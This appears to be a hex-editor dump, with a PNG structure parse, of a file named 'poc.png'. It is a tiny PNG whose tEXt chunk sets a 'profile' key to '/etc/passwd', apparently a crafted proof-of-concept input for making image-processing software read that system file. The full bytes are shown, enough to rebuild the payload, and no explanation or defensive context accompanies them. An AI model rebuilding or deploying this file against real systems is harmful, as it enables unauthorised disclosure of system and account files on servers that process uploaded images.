 config Startup poc.png x
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 0A 00 00 00 0A 08 02 00 00 00 02 50 58 ..............PX
0020h: EA 00 00 00 5D 49 44 41 54 78 9C BD CC A1 11 C0 ê...]IDATxœ½Ì¡.À
0030h: 20 0C 46 E1 B4 03 44 91 8B 60 FF 6D 98 01 30 89 .Fá´.D‘‹`ÿm˜.0‰
0040h: 01 C5 00 FC B8 0A 8E 56 F6 D9 EF EE 5D 29 25 7A .Å.ü¸.ŽVöÙïî])%z
0050h: EF FE B0 9F B8 F7 5E 4A 21 A2 5A 6B 6B 6D E7 10 ïþ°Ÿ¸÷^J!¢Zkkmç.
0060h: 02 80 9C F3 9C 53 44 0E 73 55 1D 63 A8 EA 61 0E .€œóœSD.sU.c¨êa.
0070h: C0 CC 62 8C 66 06 60 67 77 67 66 11 61 66 77 7F ÀÌbŒf.`gwgf.afw.
0080h: 78 01 5E 4B 2B 46 D8 23 05 37 00 00 00 13 74 45 x.^K+FØ#.7....tE
0090h: 58 74 70 72 6F 66 69 6C 65 00 2F 65 74 63 2F 70 Xtprofile./etc/p
00A0h: 61 73 73 77 64 46 5B D7 58 00 00 00 00 49 45 4E asswdF[×X....IEN
00B0h: 44 AE 42 60 82 D®B`‚
Template Results - PNG.bt
Name Value Start Size Color Comment
struct PNG_SIGNATURE sig 0h 8h Fg: Bg:
struct PNG_CHUNK chunk[0] IHDR (Critical,Public,Unsafe to Copy) 8h 19h Fg: Bg:
struct PNG_CHUNK chunk[1] IDAT (Critical,Public,Unsafe to Copy) 21h 69h Fg: Bg:
struct PNG_CHUNK chunk[2] tEXt (Ancillary,Public,Safe to Copy) 8Ah 1Fh Fg: Bg:
uint32 length 19 8Ah 4h Fg: Bg:
union CTYPE type tEXt 8Eh 4h Fg: Bg:
struct PNG_CHUNK_TEXT text profile = /etc/passwd 92h 13h Fg: Bg:
uint32 crc 465BD758h A5h 4h Fg: Bg:
struct PNG_CHUNK chunk[3] IEND (Critical,Public,Unsafe to Copy) A9h Ch Fg: Bg: